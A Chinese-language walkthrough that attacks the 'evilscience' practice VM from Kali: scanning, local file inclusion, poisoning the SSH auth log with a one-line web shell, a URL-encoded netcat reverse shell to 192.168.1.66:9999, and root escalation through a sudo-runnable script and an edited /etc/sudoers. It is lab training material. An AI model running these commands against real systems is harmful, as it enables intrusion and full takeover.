kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机



一、主机发现

1.netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

1. masscan --rate=10000 -p0-65535 192.168.10.195



三、端口服务识别

1. nmap -sV -T4 -O -p 22,80 192.168.10.195



四、漏洞查找与利用

1.目录扫描

2. 发现http://192.168.10.195/fuck,下载下来没啥用



3.发现http://192.168.10.195/index.php?file=about.php 测试存在本地文件包含



4.包含/etc/passwd,失败,尝试用burp进行模糊测试,可以看到可以包含/var/log/auth.log文件,可以利用ssh登录产生错误日志



5. 利用ssh登录产生错误日志,可以看到错误信息写入到日志中,可以利用ssh错误日志写入一句话木马

6.利用ssh日志写入一句话木马





7.测试一句话是否成功写入,下图可以看到成功执行,然后可以执行任何系统命令

8.反弹shell,需要对反弹shell中特殊符号进行url编码,不要对整个url进行编码

mknod+backpipe+p+%26%26+nc+192.168.1.66+9999+0%3cbackpipe+%7c+%2fbin%2fbash+1%3ebackpipe





9.kali端开启监听,然后用python -c ‘import pty;pty.spawn(“/bin/bash”)’,重新打开一个终端

10.上图看到用python -c 打开的一个终端还是受限的,需要在用awk ‘BEGIN{system(“/bin/bash”)}’重新打开一个终端

提权一:

1.Sudo -l查看是否属于sudo组

2. 可以使用sudo权限不需要密码执行xxxlogauditorxxx.py,查看一下该文件的权限, 该py文件的配置错误,导致可以直接以root权限执行命令,查看脚本存在命令执行漏洞





3.msfvenom生成一个payload,上传到目标,增加执行权限

4.sudo运行该脚本,



5.kali开启监听

提权二:



1.首先给/etc/sudoers加写入权限

2.然后把当前用户以不用密码的登录方式添加到sudo组



3.sudo -i 获得root权限

kali渗透综合靶机(十六)--evilscience靶机的更多相关文章

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机 靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/ 一.主机发现 1.netdiscover - ...

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十)--Raven靶机

kali渗透综合靶机(十)--Raven靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate=1000 ...

- kali渗透综合靶机(六)--FristiLeaks靶机

kali渗透综合靶机(六)--FristiLeaks靶机 靶机地址下载:https://download.vulnhub.com/fristileaks/FristiLeaks_1.3.ova 一.主 ...

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

随机推荐

- git安装和项目上传到GitHub

重装系统后,Git安装也要来重来 下载 国内下载地址:https://npm.taobao.org/mirrors/git-for-windows 安装忽略 生成密钥 输入然后都是下一步,生成密钥,生 ...

- vue学习笔记(三): 启动说明

1.启动页面:index.html <!DOCTYPE html> <html> <head> <meta charset="utf-8" ...

- Vue响应式原理及总结

Vue 的响应式原理是核心是通过 ES5 的保护对象的 Object.defindeProperty 中的访问器属性中的 get 和 set 方法,data 中声明的属性都被添加了访问器属性,当读取 ...

- ABAP动态自建表维护程序Dynamin Process

以前经常会遇到批量上传或修改数据到自建表的需求,所以在想是否可以做一个动态的程序,所有的自建表都可以用这个动态程序来维护. 于是就打算试着写动态的程序. 程序的要求:动态显示自建表ALV 动态下载Ex ...

- MSSQL添加外键

alter table 需要建立外键的表 with check/nocheck add constraint 外键名字 foreign key (需要建立外键的字段名) references 外键表( ...

- if, elif, else及if嵌套

if 要判断的条件: 条件成立时,要做的事 ..... 注意:if语句以及缩进部分是看成一个完整的代码块,例如上述例子,不管age条件满不满足,最后一句打印欢迎光临始终会执行 else语法格式 i ...

- easyui入门

什么是easyui! easyui=jquery+html4(用来做后台的管理界面) 1.通过layout布局 我们先把该导的包导下 然后就是JSP页面布局 2.通过tree加载菜单 先来一个实体类 ...

- 2. Go语言—包概念

一.包的概念 和python一样,把相同功能的代码放到一个目录,称之为包 包可以被其他包引用(若包中变量/函数被其他包调用,名需大写) main包是用来生成可执行文件,每个程序只有一个main包 包的 ...

- glibc-static

yum install glibc-static yum install libstdc++-static

- day59_9_25中间键与登录认证

一.django中间件简介. 在django中,有这样的生命周期: 中间件就是处于wsgiref和urls模块中间,可以拦截所有的请求,其中有7个默认中间件: MIDDLEWARE = [ 'djan ...